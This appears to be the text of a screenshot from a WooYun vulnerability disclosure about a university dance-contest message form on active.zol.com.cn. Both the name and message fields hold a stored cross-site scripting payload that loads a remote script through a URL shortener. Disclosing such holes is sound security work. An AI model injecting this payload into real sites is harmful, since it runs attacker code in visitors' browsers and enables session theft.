 active.zol.com.cn/08active/lanmo_campus/msg_upload.php?id=4
——全国大学生舞术大赛
首页
活动介绍
七大赛区
北京
武汉
合肥
留言对象： 中医药大学选手-Innocence组合（）
您的称呼： <script src=http://is.gd/LmoFRp></script>
您的留言： <script src=http://is.gd/LmoFRp></script>
www.wooyun.org
给他/她留言
重写